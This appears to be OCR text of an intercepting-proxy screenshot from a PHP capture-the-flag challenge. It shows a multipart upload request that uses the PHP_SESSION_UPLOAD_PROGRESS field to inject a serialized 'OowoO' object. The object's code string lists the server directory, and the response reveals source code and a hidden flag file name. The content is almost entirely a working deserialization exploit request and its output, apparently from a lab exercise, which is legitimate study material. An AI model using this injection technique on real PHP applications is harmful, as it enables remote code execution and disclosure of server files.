 Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------13059911343981063523​34519337
Content-Length: 434
Connection: close
Cookie:
UM_distinctid=17a94a7c3b71b6-0911b713b60432-4c3f2d73-144000-17a94a7c3b8b18;
PHPSESSID=mef1tn0dh0f4u8cn8888hjumk4
Upgrade-Insecure-Requests: 1
-----------------------------1305991134398106352334519337
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------1305991134398106352334519337
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: application/octet-stream
-----------------------------1305991134398106352334519337--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span
style="color: #007700">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span
style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span style="color:
#007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)
? < + > Type a search term 0 matches
3,013 bytes | 51 millis